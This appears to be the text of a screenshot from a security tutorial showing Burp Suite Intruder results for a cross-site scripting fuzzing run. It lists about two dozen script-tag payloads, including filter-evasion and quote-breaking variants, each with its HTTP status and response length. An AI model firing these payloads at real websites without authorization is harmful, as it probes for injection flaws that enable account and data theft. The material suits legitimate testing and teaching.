 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
www.hackingarticles.in
?
Request Payload Status Error Timeout Length fy7sduf... P grep
0 200 4960
1 <script>alert(299792458)</script> 200 4987
2 <script>console.log(299792458)</... 200 4993
3 <script>confirm(299792458)</scri... 200 4989
4 <script>prompt(299792458)</scri... 200 4988
5 <scr ipt>alert(299792458)</scr ipt> 200 4989
6 <scr ipt>console.log(299792458)<... 200 4995
7 <scr ipt>confirm(299792458)</scr... 200 4991
8 <scr ipt>prompt(299792458)</scr... 200 4990
9 "><script>alert(299792458)</scri... 200 4989
10 "><script>console.log(299792458... 200 4995
11 "><script>confirm(299792458)</... 200 4991
12 "><script>prompt(299792458)</... 200 4990
13 "><script>alert(299792458)</scri... 200 4991
14 "><script>console.log(299792458... 200 4997
15 "><script>confirm(299792458)</... 200 4993
16 "><script>prompt(299792458)</... 200 4992
17 '><script>alert(299792458)</scri... 200 4989
18 '><script>console.log(299792458)... 200 4995
19 '><script>confirm(299792458)</s... 200 4991
20 '><script>prompt(299792458)</s... 200 4990
21 '><script>alert(299792458)</scri... 200 4991
22 '><script>console.log(299792458)... 200 4997
23 '><script>confirm(299792458)</s... 200 4993
24 '><script>prompt(299792458)</s... 200 4992